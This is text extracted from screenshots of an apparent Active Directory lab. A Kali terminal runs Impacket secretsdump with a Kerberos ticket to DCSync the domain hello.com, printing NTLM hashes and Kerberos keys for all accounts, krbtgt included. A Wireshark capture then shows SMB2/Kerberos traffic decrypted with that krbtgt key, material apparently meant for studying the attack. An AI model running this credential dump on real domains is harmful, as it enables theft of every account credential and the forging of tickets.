 Kali Linux 2022.2 ARM64
root@kali-linux-2022-2: /home/parallels/Desktop/examples
File Actions Edit View Help
┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/examples]
└─# export KRB5CCNAME=administrator.ccache
┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/examples]
└─# python3 secretsdump.py -k -no-pass hello.com/administrator@DC2.hello.com -just-dc
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c60f87c531f5926c24ccf5edd8bd57c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e03b2bc213f7ade4ad0e015d8fe6e7ab:::
hello.com\kk:1105:aad3b435b51404eeaad3b435b51404ee:5edd9ed0cc55eb4b5c0487d5351f1649:::
DC1$:1001:aad3b435b51404eeaad3b435b51404ee:33f2ffb14b2408c25c1ebac42164e0aa:::
DC2$:1106:aad3b435b51404eeaad3b435b51404ee:bf61a742b2db585735a645094dce0c7c:::
YXCWKIST$:1110:aad3b435b51404eeaad3b435b51404ee:4d74560f6ace7f5248c117ce4fd9acac:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8fb354fe8bdc33907c37f3013ba9464113a355139df6f3b5ec00aef080d1abfa
Administrator:aes128-cts-hmac-sha1-96:3430c3304f9772326358ee4e80bf5c5e
Administrator:des-cbc-md5:fea1510d7ad97fcd
krbtgt:aes256-cts-hmac-sha1-96:b29cc866802c43b1d6b6d1638afdf1c3a3320e037bb90ec2332e5b36059f23c5
krbtgt:aes128-cts-hmac-sha1-96:645b103a634dc286196b6c3e220441ca
krbtgt:des-cbc-md5:ced34c46b0bc85b0
hello.com\kk:aes256-cts-hmac-sha1-96:c6240f3672137b032129a50b48977822377217c5a16d9900a15fbd7a07aae96a
hello.com\kk:aes128-cts-hmac-sha1-96:e3dedb6aefae554b447464f38b9bdbc2
hello.com\kk:des-cbc-md5:d375262f0264ef45
DC1$:aes256-cts-hmac-sha1-96:4b65e0d452e1516fc2d1aaae695df8f85d8101bc68842c5c514950bdbb363b84
DC1$:aes128-cts-hmac-sha1-96:1ebba9f05c38b761540bdb2a0184eb6c
DC1$:des-cbc-md5:daf74cd9989b1fda
DC2$:aes256-cts-hmac-sha1-96:bb25157cc68824ad07d20983cd4463440c53896ac201e776b610dc11b0171816
DC2$:aes128-cts-hmac-sha1-96:3cf1fb65b98622f80dd1551f5f26e323
DC2$:des-cbc-md5:d5cbce3732b0fb4a
YXCWKIST$:aes256-cts-hmac-sha1-96:f1aa9751fb9c3f4683d74ca19920cf74d99e352d6a5b0c981542ba42e3888475
YXCWKIST$:aes128-cts-hmac-sha1-96:e65fdeecf18e922402d55583e8624d9f
YXCWKIST$:des-cbc-md5:5b37b5cb15aead67
[*] Cleaning up...
┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/examples]
└─#
File Edit View Go Capture Analyze Statistics Teleph
ip.addr == 192.168.110.35 && (kerberos || smb || smb2)
No. Time Source Dest
wireshark_eth0M2TM91.pcapng Packets: 230 · Display
789.pcapng
应用显示过滤器 … <⌘/>
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.110.23 192.168.110.35 SMB 139 Negotiate Protocol Request
2 0.005662427 192.168.110.35 192.168.110.23 SMB2 318 Negotiate Protocol Response
3 0.009524714 192.168.110.23 192.168.110.35 SMB2 176 Negotiate Protocol Request
4 0.014830412 192.168.110.35 192.168.110.23 SMB2 318 Negotiate Protocol Response
5 0.020048428 192.168.110.23 192.168.110.35 SMB2 1643 Session Setup Request
6 0.023863145 192.168.110.35 192.168.110.23 SMB2 164 Session Setup Response
7 0.034610085 192.168.110.23 192.168.110.35 SMB2 236 Encrypted SMB3
8 0.036740962 192.168.110.35 192.168.110.23 SMB2 202 Encrypted SMB3
9 0.038099856 192.168.110.23 192.168.110.35 SMB2 254 Encrypted SMB3
10 0.040171709 192.168.110.35 192.168.110.23 SMB2 274 Encrypted SMB3
11 0.042096437 192.168.110.23 192.168.110.35 SMB2 306 Encrypted SMB3
Frame 5: 1643 bytes on wire (13144 bits), 1643 bytes captured (13144 bits) on interface eth0, id 0
Ethernet II, Src: Parallel_39:bb:fe (00:1c:42:39:bb:fe), Dst: VMware_c9:04:2e (00:0c:29:c9:04:2e)
Internet Protocol Version 4, Src: 192.168.110.23, Dst: 192.168.110.35
Transmission Control Protocol, Src Port: 52392, Dst Port: 445, Seq: 184, Ack: 505, Len: 1577
NetBIOS Session Service
SMB2 (Server Message Block Protocol version 2)
SMB2 Header
Session Setup Request (0x01)
[Preauth Hash: d4e4d51be347003979204de8112be385139687488e39d3ca098226654301b1a95229e692…]
StructureSize: 0x0019
Flags: 0
Security mode: 0x01, Signing enabled
Capabilities: 0x00000000
Channel: None (0x00000000)
Previous Session Id: 0x0000000000000000
Blob Offset: 0x00000058
Blob Length: 1485
Security Blob: 608205c906062b0601050502a08205bd308205b9a00d300b06092a864882f712010202a2…
GSS-API Generic Security Service Application Program Interface
OID: 1.3.6.1.5.5.2 (SPNEGO - Simple Protected Negotiation)
Simple Protected Negotiation
negTokenInit
mechTypes: 1 item
mechToken: 6082059e06092a864886f71201020201006e82058d30820589a003020105a10302010ea2…
krb5_blob: 6082059e06092a864886f71201020201006e82058d30820589a003020105a10302010ea2…
KRB5 OID: 1.2.840.113554.1.2.2 (KRB5 - Kerberos 5)
krb5_tok_id: KRB5_AP_REQ (0x0001)
Kerberos
ap-req
pvno: 5
msg-type: krb-ap-req (14)
Padding: 0
ap-options: 00000000
ticket
tkt-vno: 5
realm: HELLO.COM
sname
name-type: kRB5-NT-SRV-INST (2)
sname-string: 2 items
SNameString: CIFS
SNameString: DC2.HELLO.COM
enc-part
authenticator
Provides learnt encTicketPart_key in frame 5 keytype 23 (id=5.1 same=0) (9be80041...)
Used keytab principal krbtgt@TESTSEGMENT.LOCAL keytype 18 (id=keytab.4 same=0) (bb25157c...)
Used learnt encTicketPart_key in frame 5 keytype 23 (id=5.1 same=1) (9be80041...)